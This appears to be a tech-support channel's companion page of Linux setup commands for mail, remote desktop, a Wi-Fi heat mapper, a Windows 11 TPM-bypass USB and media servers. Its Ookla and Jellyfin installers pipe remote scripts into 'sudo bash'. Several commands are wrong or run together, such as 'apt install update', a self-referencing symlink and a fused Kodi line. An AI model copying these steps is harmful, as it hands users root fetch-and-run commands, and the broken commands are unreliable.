
Software Found in this video is located in Linux-Software Link
Step 1: Install all the updates and reboot
sudo apt update
sudo apt upgrade -y
Step 2: Download and install the Software shown in video
Step 3: Install the Mail Client Evolution
sudo apt install evolution
sudo apt install evolution-ews
sudo apt install update
sudo reboot now
How to configure O365 on Evolution Mail
Cross Over - Running EXE's on Linux Debian Based Systems
Coming 3/4/25
Bazzite - The knock-off SteamOS Gaming Platform for Amazon Handhelds
Coming 3/6/25
Garuda OS - The Arch Flavored Linux Gaming Platform
Coming 3/11/25
How to use Remote Desktop on Ubuntu and Mint?
Coming 3/18/25
Commands to Install Xrdp on Mint
sudo apt update
sudo apt upgrade -y
sudo apt install xrdp
sudo systemctl enable xrdp
sudo ufw allow 3389
sudo reboot now
How to Install a Free WIFI Heat Mapper on Ubuntu
Coming 3/25/25
Scripts to install Heatmapper
BASH SCRIPT NUMBER 1
#!/bin/sh
# Welcome to Part 1 of the GenericTechSupport Youtube Channel Script for setting up a heat mapper on Linux Mint Version 24.sudo apt update
sudo apt upgrade -y
sudo swapoff -a
sudo fallocate -l 8G /swapfile
sudo chmod 600 /swapfile
sudo mkswap /swapfile
sudo swapon /swapfile
sudo reboot now
#
BASH SCRIPT NUMBER 2
#!/bin/sh
# Welcome to Part 2 of the GenericTechSupport Youtube Channel Script for setting up a heat mapper on UBUNTU Version 24.sudo apt install net-tools -y
sudo apt install python3-tk -y
sudo apt install python3-pip -y
sudo apt install python3-pil -y
sudo apt install speedtest-cli -y
sudo apt install python3-pil python3-pil.imagetk -y
sudo apt install iw -y
sudo apt install curl -y
sudo snap install tqdm
sudo snap install wireless-tools
sudo snap install speedtest
sudo reboot now
#
BASH SCRIPT NUMBER 3
#!/bin/sh
# Welcome to Part 3 of the GenericTechSupport Youtube Channel Script for setting up a heat mapper on UBUNTU Version 24.sudo pip3 install numpy --break-system-packages
sudo pip3 install matplotlib --break-system-packages
sudo pip3 install whm --break-system-packages
sudo pip3 install scipy --break-system-packages
sudo pip3 install pysimpleGUI --break-system-packages
sudo pip3 install speedtest_cli --break-system-packages
sudo dpkg -s wireless-tools
curl -s https://packagecloud.io/install/repositories/ookla/speedtest-cli/script.deb.sh | sudo bash
sudo python3 -m pip install --force-reinstall --extra-index-url https://PySimpleGUI.net/install PySimpleGUI --break-system-packages
#
COMMON ERRORS
In some cases you may seePySimpleGUI is now located on a private PyPI server. Please add to your pip command: -i https://PySimpleGUI.net/installThe version you just installed should uninstalled:
python -m pip uninstall PySimpleGUI
python -m pip cache purge
Then install the latest from the private server:
python -m pip install --upgrade --extra-index-url https://PySimpleGUI.net/install PySimpleGUI
You can also force a reinstall using this command and it'll install the latest regardless of what you have installed currently
python -m pip install --force-reinstall --extra-index-url https://PySimpleGUI.net/install PySimpleGUIUse python3 command if you're running on the Mac or Linux
Traceback (most recent call last):
File "/usr/local/bin/whm", line 5, in <module>
from wifiheatmapper.main import driver
File "/usr/local/lib/python3.12/dist-packages/wifiheatmapper/main.py", line 3, in <module>
from wifiheatmapper.gui import startgui
File "/usr/local/lib/python3.12/dist-packages/wifiheatmapper/gui.py", line 5, in <module>
from wifiheatmapper.graph import generategraph
File "/usr/local/lib/python3.12/dist-packages/wifiheatmapper/graph.py", line 5, in <module>
import matplotlib.pyplot as plt
ModuleNotFoundError: No module named 'matplotlib'
HOW TO FIX
Here's the commands to repair this:sudo python3 -m pip install --force-reinstall --extra-index-url https://PySimpleGUI.net/install PySimpleGUI --break-system-packages
HOW TO RUN IT
Here's the commands to run this:whm bootstrap --config NameTheNetworkYouAreTesting.json
Accept the 30 Day Trial:
NOTE: You can get a free license as a hobbyist, but if this is for commercial work, please pay the 99.99 fee.
Run this command again:whm bootstrap --config NameTheNetworkYouAreTesting.json
IF YOU GET THIS ERROR
Found existing installation: kiwisolver 0.0.0
ERROR: Cannot uninstall kiwisolver 0.0.0, RECORD file not found. Hint: The package was installed by debian.TYPE THIS AS YOUR FIXpip3 install kiwisolver --force-reinstall --break-system-packagesNOTE: THIS ERROR IS DUE TO FAULTY WIFI NIC DRIVERS, IF YOU SEE THIS, THIS WILL NOT WORK CORRECTLY
FINALLY Run this command again:whm bootstrap --config NameTheNetworkYouAreTesting.json
YOU WILL GET THIS OUTPUT
OPEN ANOTHER TERMINAL
INTERFACE NAME
The interface name is the name listed to the left, you will need to grab that name, and enter it (Case Sensitive) into the other box, that interface should be your Wifi-Interface and press Enter.
Command: ifconfig
When prompted, click on Y for Yes to confirm the Adapter
When prompted, Enter No More than 2 for the number of passes.
Enter ALL When Prompted
Now create a rough diagram of the home, or office, and save it as a JPG file, I used PAINT on windows to do this, and it worked fine
Command to HeatMap
whm benchmark -m LivesInBox.jpg -c /home/user/home.json
SPECIAL NOTE
All videos are shot with VmWare Workstation Paid, however.. The Heat Mapper will only work on VirtualBox, Using VMware will cause you to use the Open-Vm Drivers for Ubuntu, which DO NOT WORK for heat mapping. If you need to run this virtual on a windows box, it will work, but you MUST use virtual box.
How to Create an ISO to bypass TPM on Windows 11
Coming 4/9/25
Software Needed
SPECIAL NOTES
NOTE: Hardware not desined for Windows 11 will likely not contain the upgrade licnese for windows 11. You will likely need to purchase a license to use the OS. You will also not be able to install this if you do not have UEFI BIOS options, Windows 11 Will not run on Legacy BIOS. Windows 11 is a bloated disaster, so installing this on unsupported hardware is a BAD IDEA. But.. This is how to do it. See video for more details.ALSO: Microsoft is now blocking downloading if you are on a VPN or use any Encrypted DNS. You will need to share who you are to download windows.
Step 1: Download the Windows 11 ISO, Rufus, 7Zip
Step 2: Install Rufus and Update
Step 3: Install 7Zip and Update
Step 4: Go to the Dell Site and using the Video find the correct driver pack that most likely is the same generation as your laptop/desktop
Step 5: Download the Dell Driver pack
Step 6: Using 7zip extract the exe or the cab file to the local machine
Step 7: Using the video select the options to bypass TPM settings in Rufus
Step 8: Write the ISO to the USB Drive
Step 9: Open the USB Drive as browse, and copy over the drivers to the USB
STEP BY STEP ON INSTALLING MEDIA APPLICATIONS
Coming 4/10/25
Required Software OPTIONS
KODI
sudo apt install software-properties-commonsudo sh -c "echo 'deb http://ppa.launchpad.net/team-xbmc/ppa/ubuntu trusty main' >> /etc/apt/sources.list.d/team-xbmc-xbmc-stable-trusty.list"sudo apt-key adv --keyserver http://keyserver.ubuntu.com --recv-keys 189701DA570C56B9488EF60A6D975C4791E7EE5Esudo apt install kodisudo apt update
JellyFin
sudo curl https://repo.jellyfin.org/install-debuntu.sh | sudo bash
Plex (Requires SNAP)
How to Install Snap:
sudo mv /etc/apt/preferences.d/nosnap.pref ~/Documents/nosnap.backupsudo apt install snapdsudo reboot now
How to Install Plex:sudo snap install plex-desktop
MadSonic (Fails)
sudo apt install openjdk-8-jre
Download the Deb Package from the link above
cd Downloads
ls
sudo dpkg -i (Name of the madsonic package).debURL: http://localhost:4040
Emby
Download the Deb Package from the link above
cd Downloads
ls
sudo dpkg -i (Name of the emby Package).deb
Open a browser
http://localhost:8096
UMS
sudo apt-get install openjdk-8-jre
Download the gz file with the above link
cd to the Downloads locations
sudo tar -xvf ums-SOFTWARENAME.tar.gz -C /opt
cd to the opt folder
sudo mv /opt/ums-SOFTWARENAME /opt/ums
sudo ln -s /opt/ums /opt/ums
cd /opt/ums
ls
sudo ./UMS.sh
Configure by prompts when it pops up
http://localhost:/8080
Stremio
flatpak install flathub com.stremio.Stremio
flatpak run com.stremio.Stremio